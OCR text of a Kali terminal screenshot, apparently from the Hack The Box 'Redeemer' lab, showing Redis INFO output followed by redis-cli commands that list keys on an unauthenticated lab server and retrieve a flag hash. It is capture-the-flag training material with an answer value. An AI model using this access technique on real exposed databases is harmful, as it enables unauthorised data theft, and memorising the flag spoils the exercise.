 kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads ×
kali@kali: ~/htb/redeemer ×
kali@kali: ~ ×
role:master
connected_slaves:0
master_replid:c1d0014d74a227c76aa505ec2b0ca66a1470a497
master_replid2:0000000000000000000000000000000000000000
master_repl_offset:0
second_repl_offset:-1
repl_backlog_active:0
repl_backlog_size:1048576
repl_backlog_first_byte_offset:0
repl_backlog_histlen:0
# CPU
used_cpu_sys:0.390008
used_cpu_user:0.390249
used_cpu_sys_children:0.000000
used_cpu_user_children:0.000000
# Cluster
cluster_enabled:0
# Keyspace
db0:keys=4,expires=0,avg_ttl=0
10.129.13.221:6379> select 0
OK
10.129.13.221:6379> keys *
1) "numb"
2) "flag"
3) "temp"
4) "stor"
10.129.13.221:6379> get flag
"03e1d2b376c37ab3f5319922053953eb"
10.129.13.221:6379>